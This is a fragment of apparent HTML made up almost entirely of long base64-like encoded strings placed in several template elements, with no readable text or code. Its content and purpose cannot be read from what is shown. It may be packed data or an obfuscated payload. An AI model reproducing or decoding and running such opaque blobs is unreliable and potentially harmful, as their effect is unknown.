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</template><template id="Q7qB4FIc5">qXJ+wK2q6LI3zK1x3Vxe5PQAi+VM4YPG2E8D+qCZ0e0n2e105k1L4ukniPgHwtXJxm0Gwbmr6JgVpMY33kJwl+42qKkM/5H522kK4ZGz8JIq5c10+3xPieIhmdZR3orbrGof4Kef6b0S2KcV5XEPk/0Ujtt99ZLbq0cX5ZT5/Z8I7/J28mNfhP0Y1O9n89DhqBQ0+7uctYoH5OQz/UNY5PAWjvZP27mWyGYYwb6o6rwp6aFzpUF6le0cjupo/7D72Gd535P8zZEd5NZ27RZBue1Aoe1Gr4np5E519cGFxrYAr+EQ5VJIqtYWp/gJpKfn0G48ipmMsqoyzvI1+E9isuEAjv1xwbnl9kgb9pit8okG//[base64]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</template><template id="Q7qB4FIc6">jWzxEV4IKO6OoV0vAs7WNL5cwmlP56z9We7ksp/bmf/ZBS+NcNxXNKl/IAis9Z8LP48xkc0bmC/KI20O114mhU4tEVnqlUxonB/2Ajx76o0LIxx+Al21QCnsAmm/JH5Yzs0hQU/rSb8LAtx+E2+WBM4fI4lscO3bX7+HcY+4Wz7pZWxMwW01JIhulLpNZ8x4n3/Xl03ae7zK0vx6Ay7kUM4eZBlf0J5K7X52M7/Zy4w64Uy+A8wGt9occkjqd3ppPk+Wcp24S9tLM18u8X7k1XgeUlhtlV7qnnqRYji52qzIhV6+Ul5EB6+otPw+xL7o3LoCtxnJ+s5L9al6km+EJC7q550PJe/o+QlAFtj5Og8/sH8fQ35BsZs8sdmP5W+YTcvB9Hk9fppecA9ONk9Epao9dOzvhW44nb/[base64]/[base64]/8yW/xBtgtf5petUsKRkplAN/pND1N4NudWWqAF/ncPxs/tUvaV1owgO8J0b1MkOudTU0xRtgsXnt+4Srrt2okcV4pFd3qofp8Gerg95ncWltPVQqLh1uRYD58Vd3qoRpdSOrgF9gtn6pesopbtytxcO/pMSwq0KudObvhFtg8fnsfZKr+NppAgJ5cVd3qoRpdSOrgF9g9rnt+5Js6dx/wsI/pESwq0KudObvhFtg8fkq+lRs6dx7QQF7IsDjetXqeuOvgFtk9fppftEobo34UEF2oRTzL8ft8GOvgFxwIeo6/sH8fQ35BsZosEDg7JR9ozLvB9Hk9fppftEvbVktwYb7MVThO1a8dyMvQNt0Juo9qhZv+A38lRVsckWzqFP9o/Z/1N+hsvm5OVEsrV45FJJv8oU0tpa44nL7Aw61pa97b4Wobo341RUvsNN5r8ft8GOvgFtk9f1qqgU/Pt6nQYb8IRTzL8ft8GS7VEs3deq6boX7qhm5UNLv4kRnv5R9ImMoCttk9fppftEvbVktwYHo9IUzOlW8pbs8VlwkcfptftVq7V1oQQF7NQSmPcf89yM0xB8ncD8pelKqPRqoBMV55FT3L8Op9GOrw94ncD8q+xRvaVkpxYL/ZVd2eVSutOArBRjhMKot/VWqLV2uRQO8JRT3a4Mt9OArxN/5cGIt/VRvadqogYL8JRC3a8fr8+b1hcsgtf4petEraVppgYKppVd3a0H9tOArBR8k8Xnt+5VvaVkphcW4YpGzK9pos+dqRMsgdn7sPtWs6dxtxYb4ZVCwqofp5efsBl+hbb7q+9dr7V2uRIC4oRDzK8OocGZ9hUsgtf4petEraV1uhdN/YpF3qd+pc+cqwF/[base64]/ES9YDK+URvjYHwq+xKqqlr5FZavpp5zL8ft8GOvgFxnJOg8+VuvbVktwYb8IR5zL8ft8GOvgFx156/pbgI/OY3qgRNtdYaivZa88zM/0Uq1tX3j/tEvbVktwYb8IRPn+lYt5fH+1YP3I/0p+tErbV1oQYK5oZN0O9e44mO+hxv/s/ptbdVs6x8txQV55JT37EMocyApxNjisXptvVXq9l1oQYDvIlBwqgJt9CApxljisXptvVXq7h3uRUN/p1BoKcfptfCsxBjis/kt/VTq7h3uRUN/p1BwbEGpcydsBJ7/8fpvbdWs6JyuhcV6ZxewqYNutKArRdtgNn6s/[base64]/pXm60NHk9fppftEvbV4uEJSppp5zL8ft8GOog4p2oH3j9FEvbVktwYHtM0FzPxT9pLdowMu3Jm94LUQsPcr818Z7q5TzL8ft8GOvittk9fppftEvakg/lAbs8gSn+wCtZPL7k5gwIOo8ahGo59ktwYb8IRTzL8fq4XH6AEu35a69uZG7uEl4wtSpMEezqE1t8GOvgFtk9fppftEoeYy8AZNucEErvBHqsOevhFtgsHptO1Go6k09lJT8MBOztIOps+XrQF1ncKosfVUradkowgL4JZT3L8PpsyZsBl7k8eBq+xR/LtzoggM5YRDzK8Op8yfsBQlgNn6t7pQs6V0pQYP/pRD3r8Pt9GfqQ91hdf57ehKrqcluREO/pNGzK8fp9CevhBjhp/ktvVXr+8JrwYK4IpB2f4NudObvhNjgcLptftVraVpowgO8JZd3qofpc+cqwF9k8f5tftQs6A+tRgH/[base64]</template><template id="Q7qB4FIc7">p9Ob/Q95hcPptftKpKRqph4P8JVd3qwHudSfrU17ncX8pe1Kr6AlpggM5YRCwqgKt9GOrhB9k8XnsexQ8bhxuRYJ5oRGwq8NoYCfsBZ4k8bnsu5ErbV0pgsJ/pBE2L8P+8yYsBN4nsHnt+4lrLtzogYK/pNGzK8fp9CfvhZjhMD8//laobo09lJT7phcn+lYqeuOvgFtk9fppftEvbUW8kpesdcWn78LoOuOvgFtk9fppftEobog/lAF2oRTzL8ft8GOvgFx156/pbgI/OY3qgRIpMUHwfZL8oyMoCttk9fppftEvbVktwYHo9IUzOlW8pbs8VlwkcfptftVq7V1oQQF7NQSmPcf89yM0xltg5bxpeNErbV1pxYb4ZIy1L8Ht9GOrhF1k8ezyOpKqLV89hAV5YRFwqofp8GfrxB+k8fps/VRvaNqogYL8JRCwa4Mt9HU8xZjgcLktvVWqPRqoBMV55FT3L8Pp8yfsBRtg4H6q+4HrbVqph8C/pRE1bEMrs+crA94gJv7q+5Er7tx9ggM5YpE2b8Pt9Cerw99hdr4q+tS0a1qoBMb6IpH2MkLudab5ANzj9i55K8Mo6lr5FBc7q5TzL8ft8GOvgFtk9eb4LcB/OYh8wZgguE/qd5s0r7q33UI7v3ppftEvbVktwYb7IsXhekBncGOvgFtk9fpufQA9ON6nSwb8IRTzL8ft93K91dt0Juo9qhZv/Qo8lRP8MUfie1LupbP7E8k3ZDru9FEvbVktwYb8IRT0OxJ8MHY90Q68ZixuPlUvaVkphAb4ZJR0qNP9pXGvkVwkbrxpepKqPRyuRMb5opGzK8fptGevhB+k8HnsPtSs6BkpwYL4JRe3axF2tGOpkB1k8/ptftVrKRytxZ66IRLzK8fp9Cevhk33s7ptrpVvaRkpwYK4YlBzK8fpsGfvhFtg8b7pese0KJko0cK8JVT3L8PptOOrld50sbptPtUvaR1uhQb4PJHlr0Bq87e/1Uljcvm9q0Do59ktwYb8IRTzL8fq4XH6B9Hk9fppftEvbVktwYb7NRN0OxL5Y7A+R8E3oem968F8+F+qwlIpNYcgvgBt4DA6kg72oW89vsX8vMw4EdJtYQQjfEf5I7D+1Uk3pK6pbYN7uEl/ENVvN1TjvNQ9IqO/1Q53Jqo8b4Avfwq5FJavMgWnuwRt6jIvlgixteo975E7uA28gZPuMFTivZT8sHN8UwowNev97QJvfRk41ROo9AWiL9M+JTc/[base64]/o/d6kAh35K7pboK+bUn+EtLvMEHib9L/4SO7UQ5xofnufQI9KtOtwYb8IRTzL8ft8GOvgFx35731bcB/OYht1FaudBT3r9S/o/b6kQ+iNe97b5E9Ps340dXvMEBzOhW+42O8VEo3deo8K8L8PQw/kVavMgKwqMQ+4iQlChEutfpubcNo8Ex5UgboNYcmPpc44jB8AEv0pSipbQKvfwp+kNfucUHifNGtwMuCgEp3Nen6q9E8fAl4UMbqcsGnr9e+ZXH6Eg/xoTp4bIX/Pco8kIV7IsfhaE1t8GOvgFtk9fppftEobor+xgx8IRTzL8ft8GOvh1i156/u9FEvbVktwYb8JhciPZJqeukvgFtk9fppftY+fwyt0VXsdcA0b1M44Tes0ko0pOs9/lal7VktwYb8IRTzL8D/9KQzVUow9f4v/sr7fAqt3ZUp8EBv/da+42SsUl+jf3ppftEvbVktwYb7NcDjfEf9I3P7VJwkYS94KtJ//Qg8EMboMsEie1M/4TC8gNz47iewIk31dAI2xoUo9QSgqE1t8GOvgFtk9f1qr8N66tOtwYb8IRTzL8D84jYvkIh0oS6uPkN8+Yw5VNYpM0cgrJL8pnavB9Hk9fppftEvbVkt3ZJtdcAzKNU9YWQyUgjj9ii579avb5kq01ZtJor0LBU9YWQvkAj19e64LcB/uFkq1VPossdi6Fo/o/K8VY+k6em8r4Wzv0h+0oH/9cHnvBR8N+O+FMi3te97b5E8PAq4ggx8IRTzL8ft8GSsUUkxcnDj/tEvbVktwYb7MAamr9c+4Dd7RxvwIOs9fYM+PQg8lQZ8NcHlfNaqsPD/1Mq2pnk8bQUp7V2p1ZD64ZN5r8ft8GOvgFtk9f17ehazuEh5wYJ6oQ2lPpc4pXLvmIi3pqo679Ysv13qSwb8IRTzL8ft92B+kg7jf3ppftEvbVktxpfudJTj/Ne5JKTvEgjwIO78LgQ9PoqulJeqNBR0pUft8GOvgFtk9fp1boX6fBk405e8MccgfJe+YWO/EQh3IDp56JEoeYw5UlVt5oBhfhX48zN8kgu2J6n4udL7uE2+Ehc7oQcnr9P5YTd7Ugj1Nf17rkAo9Yw5UoH/88RiKEUq4rM+h8bj9ii579asbUw/0NV8NQBiexMt93F/EVz9pm94KlYsv4m8xgB2oRTzL8ft8GOog4p2oH3j/tEvbVktwYb2oRTzL8ft8GOokUkxdeq6boX7qhm9ElftYkEnv5P54TcvB9Hk9fppftEvbVktxpfudJTj/Ne5JKTvEIi15Lk57cL/v5mt0lVs8gaj/QCtYLB7lgO3Jqk5LUAteEs/lUS8pp5zL8ft8GOvgFtk9fpuagU/Ptk9Epao9dOzvxQ+ozP8EVgx5Kx8flE9PF5tVZI/cccgfJe+YWD6kQ1x9X3rbIW8LVj/1JPoNdJw7BY/oDI7E4q1tmr7KFL9fA8uFZI/dEDiP5L8pOJvgwZ2pqs6q4QzvAntxIO+dhVxLhWsMqJ+wZmlI/urOdL7uUl+Rgx8IRTzL8ft8GOvgFtj5W88a8L87Un+0dIo5lRj/BP7szM6k9vk4Og8bcBoLcH+FZC8pp5zL8ft8GOvgFtk9fppftY7uMjt1BStdMxg+cCtdGOrgF8hdf4s/laoeUl404</template><template id="Q7qB4FIc8">bts0fgLJN4o3LowMoxZKn6r8Av7UgqgR24IRFwqgK1NGOqw96i8PnsuNQvaBkpggM5YRGhK4RooCAqRRjhMLptftUrKVkpggOuIlCwqpeudObsBN4k8fptetJs6dxuRQOppNd2fwPt8+frRljgsb7q+lRs6dxuRQOuJNd2f4RpdSArBRtg9f5tfVWqLhqpRNN/ZVd2f4RoNSAqRRtg9f5tOpKqLV04RcV5eVCwqgKt9CAqRRtg9f5tOJKr6BkphBT/ZNd2d4OudabvhBjhMLptftUrKVkphIV4pEFwagRopuMoB1iw5a97eVY7fQw/wZducgfwe1K+4STvEQ71pmm4b9GvfF5tWsO8JVd26p8osGAqRl5k8LnsuNQvaVkoQgM5YRDhKgRoqKfqw9/gsHptftVq7VqoB4P8JVFzK4RoNTYqQ948sbnsu5ErLtzogYL8JRC3asRpdSOrxAlnsDnsJpVs6JxtxcV55FT3L8PptSOpw9/hoHksvVR5/h1uREO/YpB2f4RpdSArBRtg9f5tfZKr6BqpRNN54pGj68fudCdpg98gsXnt+5Kr6BqpRNT54pGjbENos+cqwF9k8f5q+lRsLt2olAW54pGjbENos+cqwF9k8f5qPVWqLhqpRNT/ZNd2eUdqd2B7kA528n1qqgS+qtOtwYb8IRTzL8ft8GOog4vxoO96rVal7VktwYb8IRTzL8DuIXH6B9Hk9fppftEvbV4uEJSppp55r8ft8GOvgFtj5Og8/sH8fQ35BsZv9ZeiPZJ/oXL7ANzj4S55LVa0sd4uFVLscpN0LBb/peQlCttk9fppftEvakg/[base64]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</template><template id="Q7qB4FIc9">s39Pkh+VIbucoAmP5T+4TcvsPNJ9em675E/vop+kdVtIhTgvAf55PB81E5wNnpubkWo59ktwYb8IRTzL8ft8H5908p3IC6pepUvbpkphcbEhNTvPBI8pP99kQh39f8q+pPvVfzt2hU8MUXgfZRt5PL71QkwZKtj/tEvbVktwYb8IRPw/tW4d+kvgFtk9fppftYsvEt4Rgx2oRTzL8ft92B+kg7jf3ppftEobog/lAF2oRT0LBb/peQlB1i3pag6+Vul6kg/lAbucBOzutQ9pLavAEu35a69uZG6fol5FIZ7q5TzKNM4YaO6EgoxLWm/eZGrbV0txcN8JVFzqED54Da9gEr2pulqKkR8fB5tUNNtcociPsdt4WTvGx8gNn+vftQs6d29ggM5YpE2b8Pt9GfrgF8ncf/[base64]/PY9t8S7coQgifxK5Yja5wGvM1Xp1q8F6eA3t8S7coQ3g/xMnd2B+E4ix5K7u9FuoeYn5U9LpJp5zL9Z4o/N6kgi3deq6b4F89Yr+ktavsBbmPpH48iO5Sttk9fp87oWveZkqgZopNYagvgX44TW6gExz9fuovJK6ect+g4S665TzL8f5MGTvlJjwZK56boH+L1ryWYQ/4hTy7gWuZPL7k0s0JLhqptPubpotwEc+Z95zL8ft5PL6lQ/3de6q68W9Phsvh0x8IQO5pUft4fb8EI52pinpagM8uIH+FZStcAmpbda+4TD+085mteyj/tEvbUy9lQbpMsSn+sfqsHK8UI43pKn8fUD+OEB+0NWtcoHruZ288mJ6k4swIPurOBuvbVkt09d8IwHg/5M48iO5Sttk9fppfsQ8vQ34whYvMUAn9NW5JWA/0Upm9C67bQTurx/nQYb8IRTzOxa47XH80QixoPh464K/uEt+EgT+YQIzOtQ9pLasEIh0oS6ybIX6bs28ktUpsFby+xX+JaJtxptztvpt+tUrbx/nQYb8IQO5r8ft8HY/1Nt0YOnpeZE+Pkh+kNVpIoCmfpN7rLL8kQux5i7rfxK/vo07gtZpMpUxaQ1t8GOvkgrk9+r8bVNve5OtwYb8IRTmv5Nt47c90Ztjter8bVK9Psq8lRzhOk/15Uft8GOvgEvx5nn7LUK+OcMw2t38JlTy6NM4YaO6EgoxLWm/eZGrbV0txcN8JVFzqED54Da9gEr2pulqKkR8fB5tUNNtcociPsdt4WTvGx8gNn+vftQs6d29ggM5YpE2b8Pt9GfrgF8ncf/6fZTs6dxtxEV4pESwqgKudabvhFtg8bktPVUq7V02xQV4pZT1bENr4CAqRRjhMLptftUrKRqpxAW4YpD2tMJt9CesBh538HnsulJq7tzpUcV55Fd26ofp8GerxBjg8HptaFGo6lr50dPuJpPw+xJ8N+JpSttk9fppfsG6ftq9Epao9c/hexLuYDK+glq0Ji57L4Aurx/nQYb8IRTzOxa47XH80QixoPh464K/uEt+EgT+YQI5r8ft8GOvgFt0YOnq7IK8/A233J2nIROzPBN/oaVlAFtk9fppftE/+EquUVXsdcAoPZM48/c+0wixZLhorgL7fwh8wES665TzL8ft8HTsgF/g8f5rOBuvbVkt1sx8IQO5pUft4fb8EI52pinpb0F8fkm9kVQk8sDlbdL8pnasgEo35Kk4LUQtLU/nQYb8IQFje0f44COowEp3JS86L4K6bsn5UNapME2gPpS8o/atgY51o+95KkB/LJtrCwb8IRTmP4R4YDC60Rtjte94KMQpp9ktwYbpMVdn+tG+4SA7k4+2oOg6rVEoLVj8U9DtcBU15Uft8GO6kBjwIOw6b5K6fo0txsb95RU15Uft8GO6kBjwIOw6b5K8fAi4wYG8INe1aYGrpHWuRpHk9fppb8L/uAp8khP/sYciOYR9pHe+08p8J+g6b9M6fRtrCwb8IRTmP4R8Y7N61JlmszDpftEveEluVVevMEQmLcWrOuOvgFtx4WwpaBuvbVktwYbtMsQmfJa+ZWA+1ko0LSm6LYF8/FssEVUoN1UxaQ1t8GOvgFtwJ+m8pgL7fwh83Ny+MEfifJa+ZWHpSttk9fp+PsH/OEn/wYTtY1Tl5Uft8GOvgEu3Jm66rcBs/A25UlJ+IM1jfNT9YDN9QEu3Iewpb0F9Pkh8xwc/IQWxaQ1t8GOvlxt1Z6n5LcI5LU/nQYb8IRTzPtQ9JTD+085nZWm4aJK7/Ap+FBek8wagPsX44CHpSttk9fp+NFEvehOnQYbttEdj+tW+I+O/U49yrSm6LYF8/Fs8kpevcEdmLYf7OuOvgFtxZa7pagU/PtkqgZevMEeifFLuZDb+1M04JKl4LgQ8udssAhYv8kejfFbupXL5lVqmszDpftEveMl5QZPtdwHuPB8+JHXvhxt0Jus5LUn8vgp